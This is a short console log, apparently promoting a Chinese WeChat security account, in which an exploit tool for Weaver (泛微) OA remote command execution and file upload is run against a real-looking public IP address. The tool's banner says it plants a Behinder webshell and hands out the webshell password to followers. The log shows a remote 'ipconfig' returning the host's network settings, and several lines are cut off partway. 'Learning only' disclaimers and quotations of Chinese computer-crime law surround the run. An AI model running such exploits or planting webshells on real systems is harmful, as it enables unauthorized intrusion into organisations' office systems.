 E:\test>泛微OA漏洞检测与利用.exe -e http://180.169.53.115:8090
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
泛微办公系统远程命令执行与文件上传漏洞检测与利用程序V1.0，冰蝎连接木马，木马密码，关注微信公
安全透视镜 回复木马密码获取
此程序仅用于学习交流漏洞验证，切勿违法用途!!!
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
此程序仅用于学习交流漏洞验证，切勿违法用途！！！
中华人民共和国刑法（第285、286条）
第二百八十五条
违反国家规定，侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的，处三年以下有期
或者拘役。
第二百八十六条
违反国家规定，对计算机信息系统功能进行删除、修改、增加、干扰，造成计算机信息系统不能正常
，后果严
重的，处五年以下有期徒刑或者拘役；后果特别严重的，处五年以上有期徒刑。
违反国家规定，对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的
，后果严
重的，依照前款的规定处罚。
==>==>==>==>==>==>==>==>==>==>微信公众号安全透视镜<==<==<==<==<==<==<==<==<==<==
>>>ipconfig
powered by potatso
Windows IP 配置
以太网适配器 NIC2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
安全透视镜